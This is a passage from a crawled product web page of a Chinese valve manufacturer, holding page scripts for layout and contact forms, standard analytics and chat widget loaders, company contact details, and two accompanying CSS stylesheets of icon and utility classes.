                                  var otherWidth = 0;

                                  pro_lis.each(function (index, item) {

                                      totalWidth = $(item).outerWidth(true);

                                      var boxClientWidth = $wrapperEle.width();

                                      var moveEle = $wrapperEle.children();

                                      var $wrapperEleParent = $wrapperEle.parent();

                                      var total_line_width = $(".progress_bar .total_line", $wrapperEleParent).width();

                                      var current_line_width = $(".progress_bar .current_line", $wrapperEleParent).width();   //要根据比例重新赋值

                                      current_line_width = boxClientWidth / totalWidth * total_line_width;

                                      current_line_width = current_line_width > total_line_width ? total_line_width : current_line_width;

                                      if(total_line_width - current_line_width < 10 ){

                                          $(".progress_bar", $wrapperEleParent).addClass("hidden");

                                      }else{

                                          $(".progress_bar", $wrapperEleParent).removeClass("hidden");

                                      }

                                      $(".progress_bar .current_line", $wrapperEleParent).width(current_line_width);

                                      

                                      //定位功能

                                      var index_li_leftX = moveEle.find("li.index_nav").length !== 0 ? moveEle.find("li.index_nav").position().left : 0;

                                      scrollName.scrollTo(-index_li_leftX,0);

                                      scrollName.refresh();

                                      calc_scroll_Left();

                                      // 添加触屏结束事件  scrollStart scroll scrollEnd

                                      scrollName.on("scrollEnd",function(){

                                          calc_scroll_Left();

                                      });

                                      function calc_scroll_Left(){

                                          let l1 = Math.abs(scrollName.x);

                                          let leftX = l1 / totalWidth * total_line_width;

                                          $(".current_line",$wrapperEleParent).css({

                                              "left": leftX + 'px',

                                          });

                                      }



                                  });



                              };

                              

                              });

                          }

                          });

                      </script>

            <nav aria-label="...">

              <ul class="pager show_page">

                <li class="previous"><a href="/wlftf/content9-37.htm">prev：手动方形插板阀</a></li>

                <li class="next"><a href="/wlftf/content9-39.htm">next: 双层棒条闸门</a></li>

              </ul>

            </nav>

          </div>

        </div>

        <div class="look_others">

          <div class="container">

            <div class="title"> <span>看了又看</span> </div>

            <div class="look_content">

              <ul class="row justify_c_sb ralative_ul">

                
                
                <li class="col-md-3_d_1percent col-xs-6_d_1percent"> <a href="/wlftf/content9-290.htm" title="单层重锤式卸灰阀" target="_blank"> 

                  <!-- <span class="tit ellipsis">单层重锤式卸灰阀</span> -->

                  <div class="img img_transition_scale" data-imgW="" data-imgH=""> <img src="/upload/20220819/1660901023298386.jpg" alt="单层重锤式卸灰阀"> </div>

                  <div class="view"> <span>单层重锤式卸灰阀</span> <i class="iconfont icon-yanjing"></i> </div>

                  </a> </li>

                
                <li class="col-md-3_d_1percent col-xs-6_d_1percent"> <a href="/wlftf/content9-288.htm" title="电液动扇形闸门" target="_blank"> 

                  <!-- <span class="tit ellipsis">电液动扇形闸门</span> -->

                  <div class="img img_transition_scale" data-imgW="" data-imgH=""> <img src="/upload/20211016/171055722628.jpg" alt="电液动扇形闸门"> </div>

                  <div class="view"> <span>电液动扇形闸门</span> <i class="iconfont icon-yanjing"></i> </div>

                  </a> </li>

                
                <li class="col-md-3_d_1percent col-xs-6_d_1percent"> <a href="/wlftf/content9-285.htm" title="电动两路分料阀" target="_blank"> 

                  <!-- <span class="tit ellipsis">电动两路分料阀</span> -->

                  <div class="img img_transition_scale" data-imgW="" data-imgH=""> <img src="/upload/20211016/170504632822.jpg" alt="电动两路分料阀"> </div>

                  <div class="view"> <span>电动两路分料阀</span> <i class="iconfont icon-yanjing"></i> </div>

                  </a> </li>

                
                <li class="col-md-3_d_1percent col-xs-6_d_1percent"> <a href="/wlftf/content9-282.htm" title="气动双层卸灰阀" target="_blank"> 

                  <!-- <span class="tit ellipsis">气动双层卸灰阀</span> -->

                  <div class="img img_transition_scale" data-imgW="" data-imgH=""> <img src="/upload/20211016/165901497697.jpg" alt="气动双层卸灰阀"> </div>

                  <div class="view"> <span>气动双层卸灰阀</span> <i class="iconfont icon-yanjing"></i> </div>

                  </a> </li>

                
                

              </ul>

              <!-- flex 布局 补位法 --> 

              <script>

                        $(function(){

                          flex_coverage("ul.ralative_ul");



                          function flex_coverage (parentEle){

                          var parentEle = $(parentEle);

                          parentEle.each(function(index,item){

                            var eleLi = $(item).children();   //第一级子元素

                            var arrListsNum = eleLi.length;

                            var eleLiWidth = parseInt(eleLi.innerWidth());

                            var parentWidth = parseInt($(item).innerWidth());

                            var currentRowNum = parseInt(parentWidth / eleLiWidth);  // 得到当前一行放几个元素

                            var remainderNum = parseInt(arrListsNum % currentRowNum);   //取余 得出 一行多出来的元素个数

                            var reverseNum = currentRowNum - remainderNum;   // 反向需要补位的元素个数

                            if(remainderNum == 0){

                              // return false;

                              reverseNum = 0;

                            }

                            for(var i = 0;i < reverseNum; i++){

                              var aloneEle = eleLi.last().clone().html("");  //  !!! 每次克隆返回的元素只能用一次，它相当于剪切 所以必须放到 for 循环里 而不能放在外面

                              $(item).append($(aloneEle));

                            }

                          })

                          }

                          //old

                          function flex_coverage1 (parentEle){

                          var parentEle = $(parentEle);

                          var eleLi = parentEle.children();   //第一级子元素

                          var arrListsNum = eleLi.length;

                          var eleLiWidth = parseInt(eleLi.innerWidth());

                          var parentWidth = parseInt(parentEle.innerWidth());

                          var currentRowNum = parseInt(parentWidth / eleLiWidth);  // 得到当前一行放几个元素

                          var remainderNum = parseInt(arrListsNum % currentRowNum);   //取余 得出 一行多出来的元素个数

                          var reverseNum = currentRowNum - remainderNum;   // 反向需要补位的元素个数

                          if(remainderNum == 0){

                            return false;

                          }

                          for(var i = 0;i < reverseNum; i++){

                            var aloneEle = eleLi.last().clone().html("");  //  !!! 每次克隆返回的元素只能用一次，它相当于剪切 所以必须放到 for 循环里 而不能放在外面

                            parentEle.append($(aloneEle));

                          }

                          }



                        })

                      </script> 

            </div>

          </div>

        </div>

        <!-- hidden -->

        <div class="online_message ">

          <div class="container">

            <div class="box_title"> <span class="base_color fz25 fwb ch">在线留言</span> <span class="en">online message</span> </div>

            <div class="message_content">

              <form id="facebookProShow">

                <table cellpadding="0" cellspacing="0">

                  <tbody>

                    <tr>

                      <td class="td_name"><!-- <span class="y_font-family">您的姓名:</span> -->

                        

                        <input type="text" id="nameProShow" name="name" placeholder="您的姓名:"

                                            class="form-control" value="" maxlength="80" size="40"></td>

                    </tr>

                    <tr>

                      <td class="td_Email"><!-- <span class="y_font-family">联系方式:</span> -->

                        

                        <input type="text" id="TelProShow" name="tel"

                                        placeholder="联系方式:" class="form-control" value=""

                                        maxlength="80" size="40"></td>

                    </tr>

                    <tr>

                      <td colspan="2"><!-- <span class="y_font-family">留言内容:</span> -->

                        

                        <textarea name="content" id="contentProShow" class="form-control" cols="30"

                                            placeholder="留言内容:"

                                            rows="10"></textarea></td>

                    </tr>

                  </tbody>

                </table>

                <!-- <input type="reset" class="uppercase item" value="clear fields"> -->

                <input class="tijiao_in item y_font-family" type="button" value="提交" id="facebookPostProShow" />

              </form>

              <script>

                        PKSite.ready(function () {

                            // 提交表单并发送邮件

                            PKSite.form('facebookProShow', 'facebookPostProShow', '1', 5);



                            $("#facebookPostProShow").click(function(){

                              // 发送钉钉

                              let name = document.getElementById("nameProShow").value

                              let tel = document.getElementById("TelProShow").value

                              let content = document.getElementById("contentProShow").value

                              PKSite.pushDingByForm(name,tel,content);

                            })

                        });

                      </script> 

            </div>

          </div>

        </div>

      </div>

    </div>

  </div>

</div>

<!-- 底部 animated wow fadeInLeft_y-->
<footer class="footer">
    <div class="footer_middle">
        <!-- 5 3 4 -->
        <div class="container">
            <div class="row justify_c_sb">
                <div class="col-md-4_d_2percent bottom_logo">
                    <div class="img">
                        <img src="/Templates/default/style/images/bottom_logo_03.jpg" alt="永嘉县瓯北双金阀门有限公司">
                    </div>
                    <p class="info margint20">
                        如果你有任何问题你想了解的建议及产品可以随时联系我们。期待您的咨询
                    </p>
                    <div class="erweima_box">
                        <img width="98" src="/Templates/default/style/images/erweima01_03.jpg" alt="渠道闸门手机站">
                        <img width="98" src="/Templates/default/style/images/erweima02_03.jpg" alt="水冷式高温蝶阀微信二维码">
                    </div>
                </div>
                <div class="col-md-5 contact">
                    <div class="footer_common_title">
                        <i class="iconfont icon-lianxi"></i>
                        <span>联系我们</span>
                    </div>
                    <p>联系人：程经理</p>
                    <p>手机：13868876242</p>
                    <p>传真：0577-21814118</p>
                    <p>电话：0577-67957398</p>
                    <p>QQ：1751135217</p>
                    <p>公司地址：浙江省温州市永嘉县瓯北镇堡一工业区林浦路78号</p>

                </div>
                <div class="col-md-3 form_box">
                    <div class="footer_common_title">
                        <i class="iconfont icon-zaixianliuyan"></i>
                        <span>在线留言</span>
                    </div>
                    <form id="facebook_footer" class="margint10">
                        <div class="form_outbox">
                            <div class="row justify_c_sb">
                                <div class="col-xs-12 margint10">
                                    <input type="text" id="name_footer" name="name" placeholder="姓名" class="form-control" value="" maxlength="80" size="40">
                                </div>
                                <div class="col-xs-12 margint10">
                                    <input type="text" id="tel_footer" name="tel" placeholder="联系方式" class="form-control" value="" maxlength="80" size="40">
                                </div>
                                <div class="col-xs-12 margint10">
                                    <textarea name="content" id="content_footer" class="form-control" cols="10" placeholder="留言内容" rows="4"></textarea>
                                </div>
                            </div>
                        </div>
                        <input type="hidden" name="formId" value="" />
                        <!-- <input type="reset" class="uppercase item" value="clear fields"> -->
                        <input class="tijiao_in item y_font-family" type="button" value="提交" id="facebookPost_footer" />
                    </form>
                    <script>
                        PKSite.ready(function () {
                                // 提交表单并发送邮件
                                PKSite.form('facebook_footer', 'facebookPost_footer', '1', 5);
                    
                                $("#facebookPost_footer").click(function(){
                                    // 发送钉钉
                                    let name = document.getElementById("name_footer").value
                                    let tel = document.getElementById("tel_footer").value
                                    let content = document.getElementById("content_footer").value
                                    PKSite.pushDingByForm(name,tel,content);
                                })
                            });
                    </script>

                </div>
            </div>
        </div>
    </div>

    <div class="footer_bottom">
        <p>
            Copyright © 2020 永嘉县瓯北双金阀门有限公司 版权所有 
            <a href="/sitemap.xml" target="_blank" >网站地图</a>
            <span>技术支持：<a href="http://www.lian-xin.com" target="_blank" rel="nofollow" >联欣科技</a></span>
            热门产品有：<a href="http://www.sjvalvecn.com/" title="渠道闸门" ><strong>渠道闸门</strong></a>、<a href="http://www.sjvalvecn.com/" title="自闭式泄爆阀" ><strong>自闭式泄爆阀</strong></a>、<a href="http://www.sjvalvecn.com/df.htm" target="_blank" title="水冷式高温蝶阀" ><strong>水冷式高温蝶阀</strong></a>
        </p>
    </div>
</footer>

<!-- mobile_footer -->
<div class="mobile_footer hidden-lg hidden-md hidden-sm">
    <ul class="row">
        <li class="col-xs-3">
            <a href="/">
                <i class="iconfont icon-zhuye"></i>
                <span>首页</span>
            </a>
        </li>
        <li class="col-xs-3">
            <a href="">
                <i class="iconfont icon-chanpinzhongxin"></i>
                <span>产品</span>
            </a>
        </li>
        <li class="col-xs-3">
            <a href="tel:0577-67957398">
                <i class="iconfont icon-zuoji2"></i>
                <span>电话</span>
            </a>
        </li>
        <li class="col-xs-3">
            <a href="javascript:void(0);" onclick="lianChat.btnRun('.lianChat_movePosition');"
                class="lianChat_movePosition">
                <i class="iconfont icon-fuwupingjia-kefu"></i>
                <span>客服</span>
            </a>
        </li>
    </ul>
</div>

<!-- 全局留言表单 -->
<div class="global_form">
    <i class="iconfont icon-cuo close_button"></i>
    <form id="facebook_global">
        <div class="form_outbox">
            <div class="row justify_c_sb">
                <div class="col-xs-12 margint10">
                    <input type="text" id="name_global" name="name" placeholder="Name" class="form-control" value="" maxlength="80" size="40">
                </div>
                <div class="col-xs-12 margint10">
                    <input type="text" id="Tel_global" name="tel" placeholder="tel" class="form-control" value="" maxlength="80" size="40">
                </div>
                <div class="col-xs-12 margint10">
                    <textarea name="content" id="content_global" class="form-control" cols="10" placeholder="Your message" rows="4"></textarea>
                </div>
            </div>
        </div>
        <div class="row justify_c_sb">
            <input type="reset" class="uppercase item col-xs-6_d_1percent" value="clear fields">
            <input class="tijiao_in item y_font-family uppercase col-xs-6_d_1percent" type="button" value="send message" id="facebookPost_global" />
        </div>
    </form>

    <script>
        PKSite.ready(function () {
                // 提交表单并发送邮件
                PKSite.form('facebook_global', 'facebookPost_global', '1', 5);
    
                $("#facebookPost_global").click(function(){
                    // 发送钉钉
                    let name = document.getElementById("name_global").value
                    let tel = document.getElementById("Tel_global").value
                    let content = document.getElementById("content_global").value
                    PKSite.pushDingByForm(name,tel,content);
                })
            });
    </script> 
    
</div>

<!-- 全局搜索框 -->
<div class="global_search_form">
    <i class="iconfont icon-cuo close_button"></i>
    <form action="/index.php/content/Search" method="get" class="hidden-xs hidden-sm">
        <input type="hidden" name="siteId" value="1">
        <input type="hidden" name="modelId" value="4">
        <input type="text" placeholder="Search"
            name="query" class="inputBox">
        <button class="submit" type="submit">
            <i class="iconfont icon-icon_search"></i>
        </button>
    </form>
    <script>
        $(function(){
            $(".search_show_form_button").click(function (e) {
                e.preventDefault();
                $(".global_search_form").css({
                    "opacity": "1",
                    "visibility": "visible",
                });
            });

            $(".global_search_form .close_button").click(function () {
                $(".global_search_form").css({
                    "opacity": "0",
                    "visibility": "hidden",
                });
            });

        });
    </script>
    
</div>


<script src="/Templates/default/style/wow.min.js"></script>
<script src="/Templates/default/style/bootstrap.min.js"></script>
<script src="/Templates/default/style/bootsnav_y.js"></script>
<script src="/Templates/default/style/swiper.min.js"></script>
<script src="/Templates/default/style/fastclick.js"></script>
<script src="/Templates/default/style/iscroll.js"></script>
<script src="/Templates/default/style/index.js"></script>

<!-- Matomo -->
<script type="text/javascript">
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//sitecount.0577site.com/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '247']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code -->

<script>

var _hmt = _hmt || [];

(function() {

  var hm = document.createElement("script");

  hm.src = "https://hm.baidu.com/hm.js?acf9d9140bbc9be5736b154b27c68d88";

  var s = document.getElementsByTagName("script")[0]; 

  s.parentNode.insertBefore(hm, s);

})();

</script>

<!--lianCode-->
<script src="https://lian.zj11.net/index/index/chatBoxJs/u/5c6cbcb7d55ca"></script>
<script>
    lianChat.init();
</script>
<!--EndlianCode-->
</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://at.alicdn.com/t/font_1368463_kxgbfm5w17.css
body_size: 37753
content:
@font-face {font-family: "iconfont";
  src: url('//at.alicdn.com/t/font_1368463_kxgbfm5w17.eot?t=1614216991348'); /* IE9 */
  src: url('//at.alicdn.com/t/font_1368463_kxgbfm5w17.eot?t=1614216991348#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff2'),
  url('//at.alicdn.com/t/font_1368463_kxgbfm5w17.woff?t=1614216991348') format('woff'),
  url('//at.alicdn.com/t/font_1368463_kxgbfm5w17.ttf?t=1614216991348') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */
  url('//at.alicdn.com/t/font_1368463_kxgbfm5w17.svg?t=1614216991348#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-chengliyu:before {
  content: "\e76d";
}

.icon-qiyelinian:before {
  content: "\e8ee";
}

.icon-yewulingyu:before {
  content: "\e66d";
}

.icon-qiyewenhua:before {
  content: "\e739";
}

.icon-zongbudizhi:before {
  content: "\e8a1";
}

.icon-qiyeshiming:before {
  content: "\e66e";
}

.icon-qiyeyuanjing:before {
  content: "\e66f";
}

.icon-ren:before {
  content: "\e66c";
}

.icon-lvjiantou:before {
  content: "\e669";
}

.icon-zaixianliuyan:before {
  content: "\e662";
}

.icon-lianxi:before {
  content: "\e663";
}

.icon-dizhi5:before {
  content: "\e661";
}

.icon-shijian-copy:before {
  content: "\e65f";
}

.icon-dianhua7:before {
  content: "\e660";
}

.icon-shouji1:before {
  content: "\e731";
}

.icon-wujiaoxingxingxing:before {
  content: "\e65e";
}

.icon-xinwen1:before {
  content: "\e842";
}

.icon-woshou:before {
  content: "\e65d";
}

.icon-iconjia-copy:before {
  content: "\e65b";
}

.icon-zhaopian:before {
  content: "\e65a";
}

.icon-product:before {
  content: "\e6e1";
}

.icon-dianhua6:before {
  content: "\e659";
}

.icon-danjiantou:before {
  content: "\e6df";
}

.icon-ico:before {
  content: "\e657";
}

.icon-fenxiang2:before {
  content: "\e68e";
}

.icon-text:before {
  content: "\e65c";
}

.icon-wenhao:before {
  content: "\e656";
}

.icon-xinaixin-fuben:before {
  content: "\e655";
}

.icon-riqi:before {
  content: "\e6ff";
}

.icon-xingzhuang:before {
  content: "\e654";
}

.icon-xuxianjiantoupaixuxiangxia-copy:before {
  content: "\ebba";
}

.icon-xuxianjiantoupaixuxiangxia:before {
  content: "\e668";
}

.icon-upload-demo:before {
  content: "\e699";
}

.icon-dizhi4:before {
  content: "\e664";
}

.icon-youxiang4:before {
  content: "\e6a2";
}

.icon-yamaxun:before {
  content: "\e66a";
}

.icon-boshi:before {
  content: "\e73b";
}

.icon-kefu:before {
  content: "\e652";
}

.icon-anquan:before {
  content: "\e666";
}

.icon-dunpai-xingxing-xianxing:before {
  content: "\e708";
}

.icon-shuangjiantou:before {
  content: "\e651";
}

.icon-dianhua5:before {
  content: "\e685";
}

.icon-dianhua4:before {
  content: "\e6e2";
}

.icon-youxiang3:before {
  content: "\e650";
}

.icon-dizhi3:before {
  content: "\e64d";
}

.icon-iconfonttao:before {
  content: "\e6a1";
}

.icon-ali:before {
  content: "\e6bf";
}

.icon-diqiu:before {
  content: "\eb86";
}

.icon-iconfontweibo:before {
  content: "\e64a";
}

.icon-xinlang:before {
  content: "\e64c";
}

.icon-tuandui:before {
  content: "\e643";
}

.icon-sad:before {
  content: "\e644";
}

.icon-naozhong:before {
  content: "\e648";
}

.icon-gongsi:before {
  content: "\e76c";
}

.icon-wuwangluo:before {
  content: "\e649";
}

.icon-dagou:before {
  content: "\e642";
}

.icon-shouhou:before {
  content: "\e63c";
}

.icon-yunying:before {
  content: "\e63e";
}

.icon-xiangmucehua:before {
  content: "\e63f";
}

.icon-hetong:before {
  content: "\e646";
}

.icon-goutong:before {
  content: "\e640";
}

.icon-yiduiyigoutong:before {
  content: "\e641";
}

.icon-zuoji3:before {
  content: "\e63b";
}

.icon-sanjiaojiantou-xia:before {
  content: "\e63a";
}

.icon-xinwen:before {
  content: "\e639";
}

.icon-icon-triangle:before {
  content: "\e638";
}

.icon-chuanzhen1:before {
  content: "\e684";
}

.icon-youxiang2:before {
  content: "\e636";
}

.icon-dizhi2:before {
  content: "\e653";
}

.icon-alibaba:before {
  content: "\e84a";
}

.icon-icon-test:before {
  content: "\e6ca";
}

.icon-arrLeft-fill:before {
  content: "\e68c";
}

.icon-shijieditu:before {
  content: "\e635";
}

.icon-dianhua3:before {
  content: "\e634";
}

.icon-PDF:before {
  content: "\e73c";
}

.icon-jia:before {
  content: "\e632";
}

.icon-start1:before {
  content: "\e631";
}

.icon-GEO-icon-user:before {
  content: "\e647";
}

.icon-Group:before {
  content: "\e972";
}

.icon-yanjing:before {
  content: "\e630";
}

.icon-cart:before {
  content: "\e62e";
}

.icon-yousanjiao:before {
  content: "\e62a";
}

.icon-facebook1:before {
  content: "\e62b";
}

.icon-LinkedinIn:before {
  content: "\e62c";
}

.icon-ttww:before {
  content: "\e62d";
}

.icon-anniu:before {
  content: "\e670";
}

.icon-lianjie:before {
  content: "\e658";
}

.icon-Chinese:before {
  content: "\e629";
}

.icon-en1:before {
  content: "\e625";
}

.icon-skype3:before {
  content: "\e7f8";
}

.icon-whatapp1:before {
  content: "\e626";
}

.icon-zuoji2:before {
  content: "\e6b6";
}

.icon-zhifeiji:before {
  content: "\e623";
}

.icon-kefulei_huabanfuben:before {
  content: "\e7ad";
}

.icon-bofang:before {
  content: "\e747";
}

.icon-skype2:before {
  content: "\e637";
}

.icon-changgewechat:before {
  content: "\e620";
}

.icon-whatapp:before {
  content: "\e61c";
}

.icon-facebook:before {
  content: "\e61d";
}

.icon-wechat:before {
  content: "\e621";
}

.icon-skype1:before {
  content: "\e61e";
}

.icon-qian:before {
  content: "\e61b";
}

.icon-dui:before {
  content: "\e63d";
}

.icon-kuaidi:before {
  content: "\e697";
}

.icon-damuzhi:before {
  content: "\e64f";
}

.icon-weibo:before {
  content: "\e61a";
}

.icon-weixin:before {
  content: "\e702";
}

.icon-wenben:before {
  content: "\e624";
}

.icon-chejian:before {
  content: "\e67c";
}

.icon-shuju:before {
  content: "\e64e";
}

.icon-jianzhu:before {
  content: "\e64b";
}

.icon-lower-triangle:before {
  content: "\e619";
}

.icon-dianhua2-copy:before {
  content: "\ebb4";
}

.icon-dianhua2:before {
  content: "\e618";
}

.icon-liaotian:before {
  content: "\e69c";
}

.icon-right-copy:before {
  content: "\ebb5";
}

.icon-up:before {
  content: "\e617";
}

.icon-down-copy:before {
  content: "\ebb3";
}

.icon-left-copy:before {
  content: "\ebb7";
}

.icon-dizhi1:before {
  content: "\e62f";
}

.icon-cuo:before {
  content: "\e627";
}

.icon-zhuanli:before {
  content: "\e6f2";
}

.icon--departure-:before {
  content: "\e616";
}

.icon-gongren:before {
  content: "\e628";
}

.icon-gongren-copy:before {
  content: "\ebb2";
}

.icon-skype:before {
  content: "\e8dd";
}

.icon-t-:before {
  content: "\e614";
}

.icon-Facebook:before {
  content: "\e615";
}

.icon-ziyuan:before {
  content: "\e622";
}

.icon-yanpanchuizi:before {
  content: "\e698";
}

.icon-sanren1:before {
  content: "\e791";
}

.icon-guzhangxiuli:before {
  content: "\e67d";
}

.icon-zhuye:before {
  content: "\e60e";
}

.icon-jiantou-left-copy:before {
  content: "\ebb8";
}

.icon-jiantou-left:before {
  content: "\e61f";
}

.icon-jiantou-right:before {
  content: "\ebb1";
}

.icon-jiantou-right-copy:before {
  content: "\ebb9";
}

.icon-youxiang1:before {
  content: "\e60f";
}

.icon-dianhua1:before {
  content: "\e676";
}

.icon-xinxi:before {
  content: "\e60d";
}

.icon-gongju:before {
  content: "\e613";
}

.icon-sanren:before {
  content: "\e6b7";
}

.icon-qianbi:before {
  content: "\e60c";
}

.icon-anquanmaogongren:before {
  content: "\e70a";
}

.icon-arrow-up-copy:before {
  content: "\ebb6";
}

.icon-santiaogangshouqi:before {
  content: "\e73a";
}

.icon-arrow-down:before {
  content: "\e609";
}

.icon-xinaixin:before {
  content: "\e60b";
}

.icon-q1:before {
  content: "\e665";
}

.icon-xinwenzhongxin:before {
  content: "\e608";
}

.icon-chanpinzhongxin:before {
  content: "\e605";
}

.icon-dunpaifuwu:before {
  content: "\e612";
}

.icon-dunpai:before {
  content: "\e607";
}

.icon-zhishi:before {
  content: "\e604";
}

.icon-fuwupingjia-kefu:before {
  content: "\e686";
}

.icon-en:before {
  content: "\e719";
}

.icon-flag-lang-chinese:before {
  content: "\e667";
}

.icon-youxiang:before {
  content: "\e606";
}

.icon-zuoji1:before {
  content: "\e66b";
}

.icon-q:before {
  content: "\e603";
}

.icon-chuanzhen:before {
  content: "\e85e";
}

.icon-dizhi:before {
  content: "\e744";
}

.icon-zuoji:before {
  content: "\e645";
}

.icon-changyongtubiao-xianxingdaochu-zhuanqu-:before {
  content: "\e74d";
}

.icon-dianhua:before {
  content: "\e602";
}

.icon-youjiantou:before {
  content: "\e67f";
}

.icon-60:before {
  content: "\e692";
}

.icon-duanxinlianxiwo:before {
  content: "\e6ab";
}

.icon-shouye-:before {
  content: "\e611";
}

.icon-tubiaozhizuo-:before {
  content: "\e60a";
}

.icon-tubiaozhizuomoban:before {
  content: "\e610";
}

.icon-iconfonterweima:before {
  content: "\e601";
}

.icon-question:before {
  content: "\e600";
}

.icon-shouzhi:before {
  content: "\e69b";
}

.icon-shouji:before {
  content: "\e633";
}

.icon-lvyouchengshijianzhucity-dalouxiezilou:before {
  content: "\e6b9";
}

.icon-supervise:before {
  content: "\e777";
}

.icon-icon_bizcall_fill:before {
  content: "\eba5";
}

.icon-icon_phone_fill:before {
  content: "\ebad";
}

.icon-icon_qq_fill:before {
  content: "\ebae";
}

.icon-icon_replieslist:before {
  content: "\ebaf";
}

.icon-icon_service_fill:before {
  content: "\ebb0";
}

.icon-icon_more:before {
  content: "\eb98";
}

.icon-icon_next_arrow:before {
  content: "\eb99";
}

.icon-icon_qq:before {
  content: "\eb9a";
}

.icon-icon_search:before {
  content: "\eb9c";
}

.icon-icon_wechat:before {
  content: "\eba0";
}

.icon-icon_voipphone:before {
  content: "\eba2";
}



--- FILE ---
content_type: text/css
request_url: http://www.sjvalvecn.com/Templates/default/style/index.css
body_size: 14175
content:
@charset "UTF-8";
/* 自定义公共辅助类 */
.clear_y::before, .clear_y::after { content: ''; display: table; clear: both; height: 0; width: 0; visibility: hidden; opacity: 0; }

.dis_block { display: block; }

.flex_y { display: flex; flex-wrap: wrap; }

.flex_wrap_y { flex-wrap: wrap; }

.flex_nowrap_y { flex-wrap: nowrap; }

.justify_c_c { justify-content: center; }

.justify_c_sb { justify-content: space-between; }

.justify_c_sa { justify-content: space-around; }

.justify_c_se { justify-content: space-evenly; }

.align_i_c { align-items: center; }

.flex_d_r { flex-direction: row; }

.flex_d_rr { flex-direction: row-reverse; }

.flex_d_c { flex-direction: column; }

.flex_d_cr { flex-direction: column-reverse; }

.line_h_1 { line-height: 1; }

.line_h_1_8 { line-height: 1.8; }

.fwb { font-weight: bold; }

.fw600 { font-weight: 600; }

.fz50 { font-size: 50px; }

@media (max-width: 768px) { .fz50 { font-size: 30px; } }

.fz45 { font-size: 45px; }

@media (max-width: 768px) { .fz45 { font-size: 28px; } }

.fz40 { font-size: 40px; }

@media (max-width: 768px) { .fz40 { font-size: 25px; } }

.fz35 { font-size: 35px; }

@media (max-width: 768px) { .fz35 { font-size: 23px; } }

.fz32 { font-size: 32px; }

@media (max-width: 768px) { .fz32 { font-size: 22px; } }

.fz30 { font-size: 30px; }

@media (max-width: 768px) { .fz30 { font-size: 20px; } }

.fz25 { font-size: 25px; }

@media (max-width: 768px) { .fz25 { font-size: 18px; } }

.fz20 { font-size: 20px; }

@media (max-width: 768px) { .fz20 { font-size: 16px; } }

.fz18 { font-size: 18px; }

@media (max-width: 768px) { .fz18 { font-size: 15px; } }

.text_indent_2em { text-indent: 2em; }

.text_a_l { text-align: left; }

.text_a_c { text-align: center; }

.letter_spacing2 { letter-spacing: 2px; }

.letter_spacing4 { letter-spacing: 4px; }

/* margin padding  start */
.nopadding_lr { padding-left: 0; padding-right: 0; }

.nomargin_lr { margin-left: 0; margin-right: 0; }

@media (max-width: 1200px) { .md_paddinglr15 { padding-left: 15px; padding-right: 15px; } }

@media (max-width: 992px) { .sm_paddinglr15 { padding-left: 15px; padding-right: 15px; } }

@media (max-width: 768px) { .xs_paddinglr15 { padding-left: 15px; padding-right: 15px; } }

@media (max-width: 992px) { .sm_nopaddinglr { padding-left: 0; padding-right: 0; } }

.paddingt30 { padding-top: 30px; }

@media (max-width: 768px) { .paddingt30 { padding-top: 1.04167rem; } }

.paddingt40 { padding-top: 40px; }

@media (max-width: 768px) { .paddingt40 { padding-top: 1.38889rem; } }

.paddingt50 { padding-top: 50px; }

@media (max-width: 768px) { .paddingt50 { padding-top: 1.73611rem; } }

.paddingtb40 { padding-top: 40px; padding-bottom: 40px; }

@media (max-width: 768px) { .paddingtb40 { padding-top: 1.38889rem; padding-bottom: 1.38889rem; } }

.paddingtb50 { padding-top: 50px; padding-bottom: 50px; }

@media (max-width: 768px) { .paddingtb50 { padding-top: 1.73611rem; padding-bottom: 1.73611rem; } }

.paddingb30 { padding-bottom: 30px; }

@media (max-width: 768px) { .paddingb30 { padding-bottom: 1.04167rem; } }

.paddingb40 { padding-bottom: 40px; }

@media (max-width: 768px) { .paddingb40 { padding-bottom: 1.38889rem; } }

.paddingb50 { padding-bottom: 50px; }

@media (max-width: 768px) { .paddingb50 { padding-bottom: 1.73611rem; } }

.paddingb60 { padding-bottom: 60px; }

@media (max-width: 768px) { .paddingb60 { padding-bottom: 2.08333rem; } }

.paddinglr15 { padding-left: 15px; padding-right: 15px; }

@media (max-width: 768px) { .paddinglr15 { padding-left: 5px; padding-right: 5px; } }

.paddingr50 { padding-right: 50px; }

@media (max-width: 768px) { .paddingr50 { padding-right: 1.73611rem; } }

@media (max-width: 1200px) { .md_marginlr15 { margin-left: 15px; margin-right: 15px; } }

@media (max-width: 992px) { .sm_marginlr15 { margin-left: 15px; margin-right: 15px; } }

@media (max-width: 992px) { .sm_margint15 { margin-top: 15px; } }

@media (max-width: 992px) { .sm_margint20 { margin-top: 0.69444rem; } }

@media (max-width: 992px) { .sm_margint30 { margin-top: 1.04167rem; } }

@media (max-width: 768px) { .xs_marginlr15 { margin-left: 15px; margin-right: 15px; } }

@media (max-width: 992px) { .sm_nomarginlr { margin-left: 0; margin-right: 0; } }

.margin0 { margin: 0; }

.margint10 { margin-top: 10px; }

.margint15 { margin-top: 15px; }

.margint20 { margin-top: 20px; }

@media (max-width: 768px) { .margint20 { margin-top: 0.69444rem; } }

.margint30 { margin-top: 30px; }

@media (max-width: 768px) { .margint30 { margin-top: 1.04167rem; } }

.margint40 { margin-top: 40px; }

@media (max-width: 768px) { .margint40 { margin-top: 1.38889rem; } }

.margint50 { margin-top: 50px; }

@media (max-width: 768px) { .margint50 { margin-top: 1.73611rem; } }

.marginr10 { margin-right: 10px; }

@media (max-width: 768px) { .marginr10 { margin-right: 0.34722rem; } }

.marginr40 { margin-right: 40px; }

@media (max-width: 768px) { .marginr40 { margin-right: 1.38889rem; } }

.marginr50 { margin-right: 50px; }

@media (max-width: 768px) { .marginr50 { margin-right: 1.73611rem; } }

